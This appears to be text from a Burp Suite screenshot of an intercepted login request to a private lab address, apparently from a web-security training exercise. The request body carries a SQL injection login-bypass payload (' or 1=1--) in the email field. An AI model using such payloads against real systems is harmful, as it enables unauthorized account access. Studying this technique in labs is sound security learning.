 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://10.10.84.207:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.84.207
3 Content-Length: 28
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
6 Content-Type: application/json
7 Origin: http://10.10.84.207
8 Referer: http://10.10.84.207/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: io=nrwcpDp1PwYSB1LrAAAA; cookieconsent_status=dismiss; language=en
12 Connection: close
13
14 {
"email":"' or 1=1--",
"password":"a"
}